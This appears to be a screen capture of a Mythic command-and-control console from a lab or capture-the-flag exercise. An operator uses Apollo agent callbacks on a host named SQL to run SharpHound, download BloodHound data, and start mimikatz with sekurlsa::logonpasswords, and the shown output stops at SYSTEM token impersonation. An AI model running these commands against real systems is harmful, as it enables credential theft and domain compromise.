 localhost:7443/new/callbacks
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGENT
40 192.168.56.22 SQL SYSTEM ACADEMY 1612 1 seconds Created by mythic_admin at 2025-08-19 20:10:08 apollo
39 192.168.56.22 SQL SQL$ ACADEMY 1536 a few seconds Created by mythic_admin at 2025-08-19 20:10:08 apollo
CALLBACK: 39 CALLBACK: 40
[Fri Sep 26 2025 06:25 PM] / T-307 / mythic_admin / C-40 / apollo /
execute_assembly -Assembly SharpHound.exe -Arguments -c All,GPOLocalGroup
[Fri Sep 26 2025 06:31 PM] / T-308 / mythic_admin / C-40 / apollo /
pwd
1 C:\
[Fri Sep 26 2025 06:31 PM] / T-309 / mythic_admin / C-40 / apollo /
ls .
ACTIONS TASK NAME SIZE OWNER CREATED LAST MODIFIED LAST ACCESSED
ACTIONS LS Config.Msi 0 Bytes BUILTIN\Administrators 22/9/2025, 23:26:06 22/9/2025, 23:27:04 22/9/2025, 16:27:04
ACTIONS LS Documents and Settings 0 Bytes NT AUTHORITY\SYSTEM 19/10/2023, 23:49:11 19/10/2023, 23:49:11 19/10/2023, 16:49:11
ACTIONS LS Recovery 0 Bytes NT AUTHORITY\SYSTEM 19/10/2023, 23:47:47 22/9/2025, 22:49:46 22/9/2025, 15:49:46
ACTIONS LS inetpub 0 Bytes NT AUTHORITY\SYSTEM 23/9/2025, 2:27:09 23/9/2025, 2:27:09 22/9/2025, 19:27:09
ACTIONS LS PerfLogs 0 Bytes NT AUTHORITY\SYSTEM 15/9/2018, 9:19:00 5/11/2022, 19:21:08 5/11/2022, 12:21:08
ACTIONS LS setup 0 Bytes BUILTIN\Administrators 22/9/2025, 23:20:41 22/9/2025, 23:27:46 22/9/2025, 16:27:46
ACTIONS LS Program Files 0 Bytes NT SERVICE\TrustedInstaller 15/9/2018, 9:19:00 22/9/2025, 23:26:07 22/9/2025, 16:26:07
ACTIONS LS Program Files (x86) 0 Bytes NT SERVICE\TrustedInstaller 15/9/2018, 9:19:00 22/9/2025, 23:26:13 22/9/2025, 16:26:13
ACTIONS LS System Volume Information 0 Bytes BUILTIN\Administrators 19/10/2023, 23:47:12 19/10/2023, 14:52:40 19/10/2023, 8:10:03
ACTIONS LS $Recycle.Bin 0 Bytes NT AUTHORITY\SYSTEM 15/9/2018, 9:19:00 22/9/2025, 22:50:10 22/9/2025, 15:50:10
ACTIONS LS tmp 0 Bytes BUILTIN\Administrators 22/9/2025, 22:50:15 22/9/2025, 23:12:58 22/9/2025, 16:12:58
ACTIONS LS Users 0 Bytes NT AUTHORITY\SYSTEM 15/9/2018, 8:09:26 22/9/2025, 23:27:39 22/9/2025, 16:27:39
ACTIONS LS Windows 0 Bytes NT SERVICE\TrustedInstaller 15/9/2018, 8:09:26 23/9/2025, 2:27:41 22/9/2025, 19:27:41
ACTIONS CAT 20250926092536_BloodHound.zip 28.76 KB NT AUTHORITY\SYSTEM 26/9/2025, 18:25:37 26/9/2025, 18:25:37 26/9/2025, 11:25:37
ACTIONS CAT flag.txt 26 Bytes BUILTIN\Administrators 22/9/2025, 23:27:48 22/9/2025, 23:27:47 22/9/2025, 16:27:48
ACTIONS CAT dns_log.txt 660 Bytes BUILTIN\Administrators 22/9/2025, 23:07:42 22/9/2025, 23:07:42 22/9/2025, 16:07:42
ACTIONS CAT OTczYTQ0MWUtY2IyNC00NTY5LWJkMTUtYzBkNDE2YTM5YjRk.bin 2.09 KB NT AUTHORITY\SYSTEM 26/9/2025, 18:25:37 26/9/2025, 18:25:37 26/9/2025, 11:25:37
[Fri Sep 26 2025 06:35 PM] / T-310 / mythic_admin / C-40 / apollo /
download \\SQL\C:\20250926092536_BloodHound.zip
[Fri Sep 26 2025 06:49 PM] / T-312 / mythic_admin / C-40 / apollo /
mimikatz "privilege::debug" "token::elevate" "sekurlsa::logonpasswords"
1
2 .#####. mimikatz 2.2.0 (x64) #19041 Dec 1 2021 12:21:44
3 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
4 ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
5 ## \ / ## > https://blog.gentilkiwi.com/mimikatz
6 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
7 '#####' > https://pingcastle.com / https://mysmartlogon.com ***/
8
9 mimikatz(commandline) # privilege::debug
10 Privilege '20' OK
11
12 mimikatz(commandline) # token::elevate
13 Token Id : 0
14 User name :
15 SID name : NT AUTHORITY\SYSTEM
16
17 544 {0;000003e7} 1 D 18197 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
18 -> Impersonated !
19 * Process Token : {0;000003e7} 0 D 361735297 NT AUTHORITY\SYSTEM S-1-5-18 (15g,28p) Primary
20 * Thread Token : {0;000003e7} 1 D 362455816 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
4
Task an agent...